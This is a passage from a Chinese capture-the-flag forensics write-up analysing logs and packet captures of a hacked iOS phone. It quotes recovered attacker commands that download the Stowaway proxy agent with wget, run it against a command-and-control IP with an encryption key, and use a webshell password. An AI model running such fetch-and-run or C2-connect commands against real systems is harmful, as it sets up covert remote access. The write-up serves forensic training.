0x01 题目介绍

(IOS)一位ios的安全研究员在家中使用手机联网被黑,不仅被窃密还丢失比特币若干,请你通过流量和日志分析后作答:

附件:ios.zip

- 黑客所控制的C&C服务器IP是3.128.156.159_。

2. 黑客利用的Github开源项目的名字是stowaway。(如有字母请全部使用小写)

3. 通讯加密密钥的明文是hack4sec。

4. 黑客通过SQL盲注拿到了一个敏感数据,内容是746558f3-c841-456b-85d7-d6c0f2edabb2。

5. 黑客端口扫描的扫描器的扫描范围是10-499_。(格式使用“开始端口-结束端口”,例如1-65535)

6. 被害者手机上被拿走了的私钥文件内容是__。

7. 黑客访问/攻击了内网的几个服务器,IP地址为172.28.0.2#192.168.1.12。(多个IP之间按从小到大排序,使用#来分隔,例如127.0.0.1#192.168.0.1)

8. 黑客写入了一个webshell,其密码为__fxxk。0x02 解题思路









压缩包里有3个文件,我们先打开日志文件

可以看到,有个木马密码是fxxk、%27d2hvYW1p%27解码是whoami



keylog里面是RSA加密密钥,先不管他



再来看pcap包,可以看到内容很多,很杂,不太适合逐个包分析,我们先导出http对象







对这些http对象进行简单查看,发现有个关键词,ios_agent,还有个github地址,我们根据这个在数据包中查找

查找字符串ios_agent,选择右边的分组列表,没有查到什么,再选分组详情查一下,找到了一些东西wget [https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent](https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent) && chmod 755 ios_agent



追踪tcp流看下,从这个github下载了个文件给予权限后,执行了一些命令

./ios_agent -c 3.128.156.159:8081 -s hack4sec





我们查一下这个项目,可以看到,是个代理工具,可以看到-s参数是节点通信的加密密钥。所以这里我们前三道题答案就出来了

1. 黑客所控制的C&C服务器IP是3.128.156.159_。

2. 黑客利用的Github开源项目的名字是stowaway。(如有字母请全部使用小写)

3. 通讯加密密钥的明文是hack4sec_。





数据包我们可以看到一部分用了TLS加密,需要服务器私钥才能进行解密,我们把上面的密钥导进去wireshark

编辑——首选项——protocols——TLS——导入keylog.txt





导入后就可以在这里搜索http2,看到解密后的数据了

